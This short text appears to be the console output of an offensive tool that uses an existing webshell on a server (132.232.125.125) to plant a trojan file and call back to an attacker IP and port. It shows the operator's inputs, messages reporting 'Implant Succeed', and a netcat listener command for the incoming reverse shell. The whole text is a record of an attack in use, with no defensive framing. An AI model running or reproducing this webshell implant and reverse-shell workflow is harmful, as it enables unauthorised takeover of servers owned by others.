 Num:4
Input Target Webshell URL Without Host:traj.php
Input Trojan Name:1234.php
Input The Webshell Password:a
Input Your IP:119.23.243.154
Input Your Port:5557
*******************************************************
http://132.232.125.125/
[+]Total line: 1
[+]File Read Succeed.
*******************************************************
http://132.232.125.125/traj.php [+]Webshell Works Well.
[+]Implant Succeed.
nc -lvvp 5557 To Connect.